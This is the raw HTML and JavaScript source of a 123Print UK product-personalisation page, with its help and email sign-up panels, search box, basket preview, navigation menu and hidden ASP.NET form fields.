    <script type="text/javascript" src="/assets/js/123printuk_master.js?r=2017031301_7E3264967BA4D8467BF92354BC8CAD82"></script><script type="text/javascript" src="/assets/js/jquery.fancybox.js?r=2017031301_E3B579E83B7E8F9F407E44CFEA6F0F60"></script>
    <!-- 
    The following is required for jQuery. In all 123Print applications $j will be used instead of $ for jQuery functions 
    -->
    <script type="text/javascript">
        var $j = jQuery.noConflict();

        function browserRedirect() {
            var sUserAgent = navigator.userAgent.toLowerCase();
            var bIsIpad = sUserAgent.match(/ipad/i) == "ipad";
            var bIsIphoneOs = sUserAgent.match(/iphone os/i) == "iphone os";
            var bIsMidp = sUserAgent.match(/midp/i) == "midp";
            var bIsUc7 = sUserAgent.match(/rv:1.2.3.4/i) == "rv:1.2.3.4";
            var bIsUc = sUserAgent.match(/ucweb/i) == "ucweb";
            var bIsAndroid = sUserAgent.match(/android/i) == "android";
            var bIsCE = sUserAgent.match(/windows ce/i) == "windows ce";
            var bIsWM = sUserAgent.match(/windows mobile/i) == "windows mobile";
            if (bIsIpad || bIsIphoneOs || bIsMidp || bIsUc7 || bIsUc || bIsAndroid || bIsCE || bIsWM) {
                if (document.getElementById("help_main")) {
                    $j("#help_main").hide();
                }
                if (document.getElementById("email_sign_main")) {
                    $j("#email_sign_main").hide();
                }
            }
        }

        function BuildTrustpilot(showCount, trustpiloturl, showAreaHeight) {
            if (document.getElementById("TrustpilotLandingDiv")) {
                var datas = {
                    cacheKey: "",
                    gzUrl: trustpiloturl,
                    isHorizontal: false,
                    showCount: showCount,
                    strLength: 200,
                    showAreaHeight: showAreaHeight
                };

                $j.ajax({
                    url: "/Member/MemberOperationsService.asmx/BuildTrustpilot",
                    data: JSON.stringify(datas),
                    type: 'POST',
                    contentType: 'application/json',
                    dataType: 'json',
                    success: function (data) {
                        if (data.d.length > 0) {
                            document.getElementById("TrustpilotLandingDiv").innerHTML = data.d;
                        }
                    }
                });
            }
        }

        $j(document).ready(function () {

            $j(".contact_bar .left_cv").hide();
            $j(".contact_bar .right_cv").hide();

            var buttons = { previous: $j('#jslidernews1 .button-previous'),
                next: $j('#jslidernews1 .button-next')
            };

            //            $obj = $j('#jslidernews1').lofJSidernews({ interval: 6000,
            //                easing: 'easeInOutQuad',
            //                duration: 1200,
            //                auto: true,
            //                maxItemDisplay: 5,
            //                startItem: 1,
            //                navPosition: 'horizontal', // horizontal
            //                navigatorHeight: null,
            //                navigatorWidth: null,
            //                mainWidth: 1000,
            //                buttons: buttons
            //            });

            $j(".lnkShow").on('click',function () {
                var p = $j(".help_main");
                var position = p.position();

                var intLeftPosition = eval($j(window).width()) - eval(position.left);
                if (intLeftPosition > 80) {
                    p.animate({ right: -295 }, 1000, "linear");

                } else {
                    p.animate({ right: 0 }, 1000, "linear");
                }
            });

            $j(".lnkSignShow").on('click',function () {
                var p = $j(".email_sign_main");
                var position = p.position();

                var intLeftPosition = eval($j(window).width()) - eval(position.left);
                if (intLeftPosition > 80) {
                    p.animate({ right: -295 }, 1000, "linear");

                } else {
                    p.animate({ right: 0 }, 1000, "linear");
                }
            });

            function emailSet(email) {
                if (email.length > 0 && email != "Enter your email here")
                    return true;
                else
                    return false;
            }

            function validateEmail(email) {
                var emailReg = /^([\w-\.]+@([\w-]+\.)+[\w-]{2,4})?$/;
                if (!emailReg.test(email)) {
                    return false;
                } else {
                    return true;
                }
            }
            emailSignup = function () {
                var email = $j('#input_box').val();
                if (emailSet(email)) {
                    if (validateEmail(email)) {
                        $j('#input_box').val('Enter your email here');
                        window.open("/Register.aspx?email=" + email);
                    }
                    else {
                        alert('The email address you provided seems invalid.');
                    }
                }
            }
            $j('#signup_button').on('click',function () {
                emailSignup();
            });

            $j('#input_box').on('keyup',function (e) {
                if (e.keyCode == 13)
                    emailSignup();
            });

            $j('#input_box').on('focusin',function () {
                if ($j(this).val() == 'Enter your email here')
                    $j(this).val('');
            });

            $j('#input_box').on('focusout',function () {
                if ($j(this).val() == '')
                    $j(this).val('Enter your email here');
            });

            browserRedirect();
        }); 
    </script>
    <!-- Body Content PlaceHolder -->
    
    
 <script type="text/javascript">
    function addfavorite() {
        if (document.all) {
            window.external.addFavorite('http://www.123print.co.uk', '123Print');
        }
        else if (window.sidebar) {
            window.sidebar.addPanel('123Print', 'http://www.123print.co.uk', "");
        } else {
            alert("Your broswer does not support Add to Favorites automatically, please use Ctrl + D to add");
        }

    }

    function signUpPop () {
        var email = document.getElementById("input_box_pop").value;
        if (emailSetPop(email)) {
            if (validateEmailPop(email)) {
                document.getElementById("input_box_pop").value="Enter your email here";
                window.open("/Register.aspx?email=" + email);
            }
            else {
                alert('The email address you provided seems invalid.');
            }
        }
    }

    function emailSetPop(email) {
        if (email.length > 0 && email != "Enter your email here")
            return true;
        else
            return false;
    }
    function validateEmailPop(email) {
        var emailReg = /^([\w-\.]+@([\w-]+\.)+[\w-]{2,4})?$/;
        if (!emailReg.test(email)) {
            return false;
        } else {
            return true;
        }
    } 
</script>
    <!-- Body -->
    <div id="help_main" class="help_main" >
        <div class="help_btn">
            <a href="javascript:void(0);" id="lnkShow" class="lnkShow">
                <img src="/images/need_help_small.png?20140606" width="37" height="152" alt="NEED HELP?" /></a></div>
        <div class="contenor">
            <ul>
                <li><a href="#" class="phone" style="font-style:normal">Customer Service: Free Phone 01772 625179</a></li>
                <li><a href="#chat" onclick="javascript:openChat();" class="live_chat" style="font-style: normal">Live Help</a></li>
                <li style="border: none;"><a href="mailto:service123@123print.co.uk" class="mail"  style="font-style:normal">Email Us for Support</a></li>
            </ul>
        </div>
        <div class="add_btn">
            <a href="#" onclick="addfavorite()">
                <img src="/images/add_to_favourites.png" alt="Add to favourites" width="149" height="32" /></a></div>
    </div>
    <div id="email_sign_main" class="email_sign_main " >
        <div class="help_btn">
            <a href="javascript:void(0);" id="lnkSignShow" class="lnkSignShow">
                <img src="/images/need_sign_small.png?20140606" width="37" height="152" alt="NEED HELP?" /></a></div>
        <div class="contenor">
            <table style="width: 100%; height: 100%">
                <tr>
                    <td style="width: 5%">
                    </td>
                    <td colspan="6">
                        &nbsp;
                    </td>
                </tr>
                <tr>
                    <td style="width: 5%">
                    </td>
                    <td colspan="6" style="color: #FF771C; font-size: 20px; font-family: 'SourceSansProsemibold',Arial,Tahoma;
                    vertical-align: middle">
                        Email Sign Up
                    </td>
                </tr>
                <tr>
                    <td style="width: 5%">
                    </td>
                    <td colspan="6" style="color: #52504F; font-size: 15px; font-family: 'SourceSansProsemibold',Arial,Tahoma;
                    vertical-align: middle">
                        For news and offers, submit your email
                    </td>
                </tr>   
                <tr>
                    <td style="width: 5%">
                    </td>
                    <td colspan="6" style="vertical-align: bottom">
                        <div class="search_box">
                            <input type="text" class="input_box" id="input_box_pop" value="Enter your email here"
                                name="Enter your email here" onfocus="if (this.value=='Enter your email here') this.value='';"
                                onblur="if (this.value=='') this.value='Enter your email here';" style="background: url('/images/input_bg.jpg') no-repeat scroll left top rgba(0, 0, 0, 0);
                                color: #808080; font-family: Arial,Helvetica,sans-serif; font-size: 12px; border: 0 none;
                                height: 38px; line-height: 38px; width: 164px; padding-left: 5px" />
                            <div>
                                <img src="/images/search_button.jpg" width="27" height="27" alt="" border="0" style="cursor: pointer; margin-left: 5px;
                                    margin-top: 5px;" onclick="javascript:signUpPop();" />
                            </div>
                        </div>
                    </td>
                </tr> 
            </table>
        </div>
    </div>
    <div id="header">
        
        
<div class="container">
    <div class="logo">
        <a href="/">
            <img src="/images/logo.png?timestamp=20220128" width="262" height="37" alt="123Print.co.uk" />
        </a>
    </div>
    <div id="mark" class="hdr_right" style="width: auto; position: relative;">
        <div class="top_navi" style="width: auto;">
            <div class="leftnavi" style="width: auto; margin-right: 45px; *padding-left: 50px;">
                <span id="ctl00_ctl00_MasterPage_BodyContent_Header1_lnkMyAccount"><a href='https://www.123print.co.uk/login.aspx?returnurl=Z8SWjcux0dzCZaYl6SKG0i0hVKawv_VOoAIf7vcMPj1zbLHr1T0qsAdlNzBti73gv-9w5ZFcARE' class='myAccount'>Login</a></span>&nbsp;|&nbsp; <span id="ctl00_ctl00_MasterPage_BodyContent_Header1_lnkReorder"><a href='https://www.123print.co.uk/myorders.aspx'>Reorder</a></span>&nbsp;|&nbsp;
               
                <a href="#chat" onclick="javascript:openChat();" rel="nofollow" title="Live Guide Support">Chat </a>
                &nbsp;|&nbsp; <a href="/go/Help-FAQ">Help & FAQ</a> |<span id="ctl00_ctl00_MasterPage_BodyContent_Header1_lnkLogout"></span>
            </div>
            <div id="cartQuickPreviewTrigger" class="cart_txt" style="position: relative; z-index: 5000; width: auto">
                <img class="arrow" src="/images/arrow-down.png" width="10" height="10" alt="down arrow" /><a href="/cart.aspx"
                    style="text-decoration: none;">BASKET(0) </a><span>£0.00</span>
                <div id="cartQuickPreviewPanel" class="cart_quick_preview">
                </div>
            </div>
        </div>
        <div class="top_search_box">
            <div class="field">
                <div class="left">
                    <img src="/images/field_left.png" width="4" height="25" alt="" />
                </div>
                <div class="filed_bg">
                    <input type="text" id="txtSearch" class="searchBox" maxlength="100" value="Enter Your Keywords..." onfocus="initializeSearchBox();"
                        onclick="searchWatermark('onclick');" onchange="searchWatermark('onchange');"
                        onblur="searchWatermark('onblur');" />
                </div>
            </div>
            <div id="btnSearch" class="btn">
                <a href="#">
                    <img src="/images/search_btn.png" width="24" height="25" alt="search" />
                </a>
            </div>
        </div>
        <!-- Search functions -->
        <script type="text/javascript">

            // Fields
            var textField = document.getElementById("txtSearch");
            var btnSearch = document.getElementById("btnSearch");

            // Disable text selection
            //print123.core.ui.disableSelection(btnSearch);

            // Search page
            function goToSearchPage() {

                var value = textField.value;
                var currentUrl = document.location.href;

                // Redirect
                if (value != "") {
                    document.location.href = "/" + encodeURIComponent(value) + "+printing";
                }
            }

            // Set Email Watermark
            function searchWatermark(state) {

                var activefn = function () { goToSearchPage(); };
                var inactivefn = function () { return false; };

                var value = textField.value;
                var defaultval = "Enter Your Keywords...";

                // Evaluate
                // OnLoad
                if (state === 'onload') {
                    // Get keyword
                    var searchTerm = print123.core.location.query.getValue("searchTerm");

                    if (searchTerm !== null) {
                        textField.value = unescape(searchTerm);
                        //textField.className = "search_box_active";
                        btnSearch.onclick = activefn;
                    }
                    else if (value === "") {
                        textField.value = defaultval;
                        //textField.className = "search_box_passive";
                        btnSearch.onclick = inactivefn;
                    }
                }
                // OnClick
                else if (state === 'onclick') {
                    if (value === defaultval) {
                        textField.value = "";
                        //textField.className = "search_box_passive";
                        btnSearch.onclick = inactivefn;
                    }
                }
                // OnBlur
                else if (state === 'onblur') {
                    if (value === "") {
                        textField.value = defaultval;
                        //textField.className = "search_box_passive";
                        btnSearch.onclick = inactivefn;
                    }
                }
                // OnChange
                else if (state === 'onchange') {
                    if (value === "") {
                        //textField.className = "search_box_passive";
                        btnSearch.onclick = inactivefn;
                    }
                    else if (value === defaultval) {
                        textField.value = "";
                        //textField.className = "search_box_passive";
                        btnSearch.onclick = inactivefn;
                    }
                    else {
                        //textField.className = "search_box_active";
                        btnSearch.onclick = activefn;
                    }
                }
            }
            // Start Up Function 
            //searchWatermark('onload');

            // On Load
            function initializeSearchBox() {

                // Set Listener
                print123.core.event.register(this);

                // Suppress Enter Keypress
                print123.forms.ui.suppressKeypressOnForm(13);

                // Add search button click event       
                print123.core.event.addHandler(textField, "keyup", function (oEvt) {
                    searchWatermark("onchange");
                    if (oEvt.keyCode === 13) {
                        goToSearchPage();
                    }
                });
            }

        </script>
    </div>
</div>
<script type="text/javascript" src="/CartProcess/js/QuickPreview.js?201405"></script>
<script type="text/javascript">
    function ChangeStatus() {
        var mark = "0";
        //alert(mark);
        if (mark == "0") {
            var oMyAccountOperationsService = new Print123Site.MyAccountOperations.MyAccountOperationsService();

            var fnAccountSuccess = function (oResult, oUserContext, sMethodName) {
                document.getElementById("ctl00_ctl00_MasterPage_BodyContent_Header1_lnkMyAccount").innerHTML = "<a href='" + "https://www.123print.co.uk/" + "myaccount.aspx' class='myAccount'> Hi,<span style=\"text-transform:capitalize;\">" + oResult.CustomerInfo.FirstName + "</span></a>";
                document.getElementById("ctl00_ctl00_MasterPage_BodyContent_Header1_lnkLogout").innerHTML = "<a href='" + "https://www.123print.co.uk/" + "login.aspx?action=logoff&returnurl=" + "14KV0cEif17RC-J6BJViKnCMKM2NzaGIjikbSVQ1EJJCniseBojcUB4ZM6k4sj2WEqrNsH0BNVrS-j4BqYeup6ZHdFD6D2DDMfvZeTDbSkY" + "'>Logout</a>";
                document.getElementById("ctl00_ctl00_MasterPage_BodyContent_Header1_lnkReorder").innerHTML = "<a href='" + "https://www.123print.co.uk/" + "myorders.aspx" + "'>My Account | Reorder</a>" + " | " + "<a href='" + "https://www.123print.co.uk/" + "mydesigns.aspx" + "'>My Designs</a>";
            }

            var fnAccountFail = function (oResult, oUserContext, sMethodName) {
            }

            oMyAccountOperationsService.GetCustomerInfo2(fnAccountSuccess, fnAccountFail, null);
        }
    }
    function updateCartPreview(oResult) {

        if (oResult.XCart != null) {
            var customerDesignUrl = "\customer-designs";
            var cartItems = oResult.XCart.ProductCartItems;
            var cartitemCount = oResult.XCart.CartItemCount;
            if (cartitemCount > 0) {
                var oUl = $j("<ul style='float:left;'></ul>");
                var step = 0;
                var timespan = (new Date()).valueOf();
                for (var i = 0; i < cartItems.length; i++) {
                    if (step > 2) {
                        break;
                    }
                    var oLi = $j("<li style='float:left; border-bottom:1px solid #bbbbbb;padding:10px;'></li>");
                    var cartItem = cartItems[i];
                    if (cartItem.CartItemInfo.IsFreeEnvelope) {
                        continue;
                    }
                    var oDocInfo = cartItem.DocInfo;
                    var sImageSizeCode = "M";
                    var sImgQuery = "";
                    var sImgUrl = "";
                    var sName = "";
                    if (cartItem.CartItemInfo.IsBundle) {
                        sName = cartItem.BundleInfo.Name;
                        sImgUrl = "/" + cartItem.BundleInfo.LandingImage;
                    } else {
                        if (oDocInfo != null) {
                            //sImgQuery = "?docid=" + oDocInfo.ID + "&key=" + oDocInfo.KeyCustomer + "&s=" + sImageSizeCode + "&sf=" + cartItem.DocInfo.Surfaces[0].Surface;
                            //sImgUrl = "/DocumentImage.axd" + sImgQuery + "&" + (new Date).getTime();

                            sImgUrl = customerDesignUrl + "\\" + oDocInfo.ID.substr(0, 7) + "\\" + oDocInfo.ID + "-" + oDocInfo.KeyCustomer + "-AB.jpg?" + timespan;
                        }
                        else if (cartItem.CartItemInfo.ItemType != null && cartItem.CartItemInfo.ItemType.toString().trim() == "Supply") {
                            sImgUrl = "/images/Placeholder2.png";
                        } else {


                            var oItemInfo = cartItem.ItemInfo;
                            if (oItemInfo != null && oItemInfo.Thumbnails) {
                                // use an item image
                                for (var j = 0; j < oItemInfo.Thumbnails.length; j++) {
                                    oThumb = oItemInfo.Thumbnails[j];
                                    if (oThumb.ImageSize === 1) {
                                        sImgUrl = oThumb.Url + "?" + timespan;
                                    }
                                }
                            }
                        }
                        sName = cartItem.ItemInfo.Name;
                    }

                    var oImage = $j("<img style='float:left;' align='absmiddle' width='80'/>");
                    oImage.attr("src", sImgUrl);
                    var oName = $j("<div class='item_name' style='float:left;'></div>");
                    oName.html(sName);
                    oName.attr("title", sName);
                    if (!cartItem.CartItemInfo.IsBundle) {
                        var oQuantity = $j("<div class='item_quantity' style='float:left;'></div>");
                        oQuantity.html(cartItem.CartItemInfo.Quantity);
                        oQuantity.attr("title", cartItem.CartItemInfo.Quantity);
                    }
                    var oSubtotal = $j("<div class='price' style='float:left;'></div>");
                    oSubtotal.html("£" + print123.core.math.toCurrency(parseFloat(cartItem.CartItemInfo.Subtotal) + parseFloat(cartItem.CartItemInfo.BigStockPrice)));
                    oSubtotal.attr("title", "£" + print123.core.math.toCurrency(parseFloat(cartItem.CartItemInfo.Subtotal) + parseFloat(cartItem.CartItemInfo.BigStockPrice)));
                    oLi.append(oImage);
                    oLi.append(oName);
                    oLi.append(oQuantity);
                    oLi.append(oSubtotal);
                    oUl.append(oLi);
                    step = step + 1;
                }

                $j("#cartQuickPreviewPanel").html("");
                $j("#cartQuickPreviewPanel").parent().find("a").html("BASKET(" + cartitemCount + ") ");
                $j("#cartQuickPreviewPanel").parent().find("a").next().html("£" + print123.core.math.toCurrency(parseFloat(oResult.XCart.CartInfo.Subtotal)));

                if (cartitemCount > 3) {
                    var oCardTable = $j("<li class='addtocart' style='float:left;'><table width='360px'><tr><td colspan='2'>You have more than three items. Please go to basket.</td></tr><tr><td colspan='2'>&nbsp;</td></tr><tr><td align='left'><a href='javaScript:QuickPreviewDeleteAllCard()'>Delete All</a></td><td align='right'><a href='/cart.aspx'><img src='/images/go_to_basket.png' alt='Add To Basket'/></a></td></tr></table></li>");
                    oUl.append(oCardTable);
                }
                else {
                    var oCardTable = $j("<li class='addtocart' style='float:left;'><table width='360px'><tr><td align='left'><a href='javaScript:QuickPreviewDeleteAllCard()'>Delete All</a></td><td align='right'><a href='/cart.aspx'><img src='/images/go_to_basket.png' alt='Add To Basket'/></a></td></tr></table></li>");
                    oUl.append(oCardTable);
                }

                $j("#cartQuickPreviewPanel").append(oUl);
            }
        }
    }
</script>

        <div id="navi">
            
<div class="container">
    <ul id="menu" style="width: 1004px;">
        <li class="no_arrow"><a href="/">
            <img src="/images/home_icon.png" width="22" height="18" alt="Home" /></a></li>
        <li><a href='/business-cards'>Business Cards</a></li><li><a href='/promotional-products'>Promotional Products</a><div class="sub_navi"><ul><li><a href='/promotional-products/postcards'>Postcards</a></li><li class='parent_nav_item'><a href='/promotional-products/personalised-mugs'>Personalised Mugs</a><div class="sub_navi bottom_level"><ul><li><a href='/promotional-products/personalised-mugs/single'>Single Image</a></li><li class='no_bg'><a href='/promotional-products/personalised-mugs/wraparound'>Wraparound</a></li></ul></li><li class='parent_nav_item'><a href='/promotional-products/custom-magnets'>Custom Magnets</a><div class="sub_navi bottom_level"><ul><li><a href='/promotional-products/custom-magnets/magnetic'>Small</a></li><li><a href='/promotional-products/custom-magnets/large'>Large</a></li><li class='no_bg'><a href='/wedding-stationery/save-the-date'>Save the Date Magnets</a></li></ul></li><li class='parent_nav_item'><a href='/promotional-products/flyer-printing'>Flyers</a><div class="sub_navi bottom_level"><ul><li><a href='/dl-size-flyer_create-your-own_Design-BABAIBEH'>Small</a></li><li><a href='/a5-flyer_create-your-own_Design-BABAIBEF'>Medium</a></li><li class='no_bg'><a href='/a4-flyer_create-your-own_Design-BABAIBEG'>Large</a></li></ul></li><li><a href='/keyrings'>Keyrings & Letter Openers</a></li></ul></li><li><a href='/business-stationery'>Business Stationery</a><div class="sub_navi"><ul><li><a href='/business-stationery/return-address-labels'>Return Address Labels</a></li><li><a href='/business-stationery/rubber-stamps'>Rubber Stamps</a></li><li class='parent_nav_item'><a href='/business-stationery/note-pads'>Note Pads</a><div class="sub_navi bottom_level"><ul><li><a href='/business-stationery/note-pads/compact-note-pads'>Compact</a></li><li class='no_bg'><a href='/business-stationery/note-pads/large-note-pads'>Large</a></li></ul></li><li class='parent_nav_item'><a href='/business-stationery/letterheads'>Letterheads</a><div class="sub_navi bottom_level"><ul><li><a href='/business-stationery/letterheads/full-colour'>Full Colour</a></li><li><a href='/business-stationery/letterheads/raised-print'>Raised Ink</a></li><li class='no_bg'><a href='/business-stationery/letterheads/recycled'>Recycled</a></li></ul></li><li><a href='/business-stationery/appointment-cards'>Appointment Cards</a></li><li><a href='/business-stationery/compliment-slips'>Compliment Slips</a></li><li class='parent_nav_item'><a href='/business-stationery/envelopes'>Envelopes</a><div class="sub_navi bottom_level"><ul><li><a href='/business-stationery/envelopes/dl'>DL Bright White</a></li><li class='no_bg'><a href='/business-stationery/envelopes/recycled'>DL Recycled</a></li></ul></li><li><a href='/greeting-cards/thank-you-cards'>Thank You Cards</a></li><li class='no_bg'><a href='/business-stationery/loyalty-cards'>Loyalty Cards</a></li></ul></li><li><a href='/wedding-stationery'>Wedding Stationery</a><div class="sub_navi"><ul><li><a href='/wedding-stationery/invitations'>Wedding Invitations</a></li><li class='parent_nav_item'><a href='/wedding-stationery/save-the-date'>Save the Date</a><div class="sub_navi bottom_level"><ul><li><a href='/wedding-stationery/save-the-date/cards'>Small Cards</a></li><li><a href='/wedding-stationery/save-the-date/standard-sized-postcards'>Medium Postcards</a></li><li><a href='/wedding-stationery/save-the-date/large-postcards'>Large Postcards</a></li><li><a href='/wedding-stationery/save-the-date/magnets'>Small Magnets</a></li><li class='no_bg'><a href='/wedding-stationery/save-the-date/large-magnets'>Large Magnets</a></li></ul></li><li><a href='/wedding-stationery/hen-night-invitations'>Hen Night Invitations</a></li><li><a href='/wedding-stationery/reply-cards'>Reply Cards</a></li><li><a href='/wedding-stationery/thank-you-cards'>Thank You Cards (Landscape)</a></li><li><a href='/wedding-stationery/square-wedding-invitations'>Square Wedding Invitations</a></li><li class='no_bg'><a href='/wedding-stationery/wedding-thank-you-cards-portrait-'>Thank You Cards (Portrait)</a></li></ul></li><li><a href='/cards-and-invitations'>Cards & Invites</a><div class="sub_navi"><ul><li class='parent_nav_item'><a href='/party-invitations'>Party Invitations</a><div class="sub_navi bottom_level"><ul><li><a href='/party-invitations/large-party-invitations'>Large ( 203mm X 127mm )</a></li><li class='no_bg'><a href='/party-invitations/standard-party-invitations'>Medium (143mm X 102mm )</a></li></ul></li><li><a href='/greeting-cards/birthday-cards'>Birthday Cards</a></li><li class='parent_nav_item'><a href='/christmas-cards'>Christmas Cards</a><div class="sub_navi bottom_level"><ul><li><a href='/christmas-cards/all'>View All Cards</a></li><li><a href='/christmas-cards/all/christmas-traditional'>Traditional</a></li><li><a href='/christmas-cards/photo-christmas-cards'>Photo Upload</a></li><li><a href='/christmas-cards/all/contemporary'>Modern Cards</a></li><li><a href='/christmas-cards/all?orientation=vertical'>Vertical Cards</a></li><li><a href='/christmas-cards/personalised-christmas-cards-160x160'>Square Christmas Cards</a></li><li><a href='/christmas-cards/vertical-holiday-cards'>Christmas Cards</a></li></ul></li></ul></li><li><a href='/business-bundle'>Business Start up offers</a></li>
        <li><a class="no_arrow" href="/go/products">All Products </a></li>
        <li class="no_bg quote_button" style="float: right;"><a onclick="openPriceQuotePopup(0);" style="cursor: pointer;">Check Prices</a></li>
    </ul>
</div>

        </div>
    </div>
    <div id="wrapper">
        <div class="container">
            
            
        
    <link rel="stylesheet" type="text/css" href="/ClientControls/css/forms.css" />
    <script type="text/javascript" src="/assets/js/123printuk_forms.js?r=2017031301_5EF88804F75C46A31AA769254B8EB684"></script>

    <!-- Detect Cookie Support -->
    <script type="text/javascript">
        if (!print123.core.client.cookieSupport) { document.location = "/ErrorCookie.aspx"; }
    </script>
    <!-- Body -->
    <div id="ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_body1">
	
        <div id="wrapper">
            <div class="container">
                <!-- Breadcrumbs -->
                <div class="b_crum_main">
                    <div class="you_here">
                        You are here</div>
                    <div class="b_crum">
                        <ul>
                            <li style="padding: 10px 17px;"><a href="/">
                                <img src="images/bred_home.png" style="width:13px; height:13px" alt="Home" /></a></li>
                            <li><a class="visited"><span>1</span> Choose a Design</a></li>
                            <li><a class="current"><span>2</span> Personalise</a></li>
                            <li style="background: none;"><a><span>3</span> Checkout</a></li>
                        </ul>
                    </div>
                </div>
                <div id="choose_opt_main" class="choose_opt_main" style="height: 1320px">
                    <div style="width: 760px; position: relative;">
                        <!-- Hidden Elements -->
                        <input name="ctl00$ctl00$MasterPage_BodyContent$MasterPage_BodyContent$txtItemID" type="hidden" id="ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_txtItemID" value="100110" />
                        <input name="ctl00$ctl00$MasterPage_BodyContent$MasterPage_BodyContent$txtDesignID" type="hidden" id="ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_txtDesignID" value="10067950" />
                        <input name="ctl00$ctl00$MasterPage_BodyContent$MasterPage_BodyContent$txtDesignComboID" type="hidden" id="ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_txtDesignComboID" value="0" />
                        <input name="ctl00$ctl00$MasterPage_BodyContent$MasterPage_BodyContent$txtDocID" type="hidden" id="ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_txtDocID" value="0" />
                        <input name="ctl00$ctl00$MasterPage_BodyContent$MasterPage_BodyContent$txtCartItemID" type="hidden" id="ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_txtCartItemID" value="0" />
                        <input name="ctl00$ctl00$MasterPage_BodyContent$MasterPage_BodyContent$txtSide" type="hidden" id="ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_txtSide" value="A" />
                        <input name="ctl00$ctl00$MasterPage_BodyContent$MasterPage_BodyContent$txtEditCustomBack" type="hidden" id="ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_txtEditCustomBack" />
                        <input name="ctl00$ctl00$MasterPage_BodyContent$MasterPage_BodyContent$txtReturnURL" type="hidden" id="ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_txtReturnURL" />
                        <input name="ctl00$ctl00$MasterPage_BodyContent$MasterPage_BodyContent$txtSpellCheckID" type="hidden" id="ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_txtSpellCheckID" value="ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_spellCheck" />
                        <input name="ctl00$ctl00$MasterPage_BodyContent$MasterPage_BodyContent$txtIsShare" type="hidden" id="ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_txtIsShare" value="0" />
                        <input name="ctl00$ctl00$MasterPage_BodyContent$MasterPage_BodyContent$txtIsPreview" type="hidden" id="ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_txtIsPreview" value="0" />
                        <input name="ctl00$ctl00$MasterPage_BodyContent$MasterPage_BodyContent$txtIsDirectSmile" type="hidden" id="ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_txtIsDirectSmile" value="0" />
                        <input name="ctl00$ctl00$MasterPage_BodyContent$MasterPage_BodyContent$txtIsBundle" type="hidden" id="ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_txtIsBundle" value="0" />
                        <input name="ctl00$ctl00$MasterPage_BodyContent$MasterPage_BodyContent$txtIsRecycled" type="hidden" id="ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_txtIsRecycled" value="0" />
                        <input name="ctl00$ctl00$MasterPage_BodyContent$MasterPage_BodyContent$txtIsDocument" type="hidden" id="ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_txtIsDocument" value="0" />
                        <input name="ctl00$ctl00$MasterPage_BodyContent$MasterPage_BodyContent$txtRelFrom" type="hidden" id="ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_txtRelFrom" value="0" />
                        <input name="ctl00$ctl00$MasterPage_BodyContent$MasterPage_BodyContent$txtShowSideB" type="hidden" id="ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_txtShowSideB" value="0" />
                        <input name="ctl00$ctl00$MasterPage_BodyContent$MasterPage_BodyContent$txtShowUploadTooltip" type="hidden" id="ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_txtShowUploadTooltip" value="0" />
                        <input name="ctl00$ctl00$MasterPage_BodyContent$MasterPage_BodyContent$txtIsMyCard" type="hidden" id="ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_txtIsMyCard" />
                        <input name="ctl00$ctl00$MasterPage_BodyContent$MasterPage_BodyContent$txtHasSample" type="hidden" id="ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_txtHasSample" value="0" />
                        <input name="ctl00$ctl00$MasterPage_BodyContent$MasterPage_BodyContent$txtItemsForMultipleVerse" type="hidden" id="ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_txtItemsForMultipleVerse" value="False" />
                        <input name="ctl00$ctl00$MasterPage_BodyContent$MasterPage_BodyContent$txtIsDocHasBackSide" type="hidden" id="ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_txtIsDocHasBackSide" value="0" />
                        <input name="ctl00$ctl00$MasterPage_BodyContent$MasterPage_BodyContent$txtIsSampleItem" type="hidden" id="ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_txtIsSampleItem" value="0" />
                        <input name="ctl00$ctl00$MasterPage_BodyContent$MasterPage_BodyContent$txtIsFreeItem" type="hidden" id="ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_txtIsFreeItem" value="0" />
                        <input name="ctl00$ctl00$MasterPage_BodyContent$MasterPage_BodyContent$txtIsComeFromMatching" type="hidden" id="ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_txtIsComeFromMatching" value="0" />
                        <input name="ctl00$ctl00$MasterPage_BodyContent$MasterPage_BodyContent$txtMatchingProductQuantity" type="hidden" id="ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_txtMatchingProductQuantity" />
                        <!-- Default Holiday verse. Added by Huaqiang on 09/25/2009 -->
                        <input name="ctl00$ctl00$MasterPage_BodyContent$MasterPage_BodyContent$txtDefaultVerse" type="hidden" id="ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_txtDefaultVerse" />
                        <input name="ctl00$ctl00$MasterPage_BodyContent$MasterPage_BodyContent$txtDesignKeywords" type="hidden" id="ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_txtDesignKeywords" value="communication, call, phone, box, booth" />
                        <input name="ctl00$ctl00$MasterPage_BodyContent$MasterPage_BodyContent$txtColorItemID" type="hidden" id="ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_txtColorItemID" />
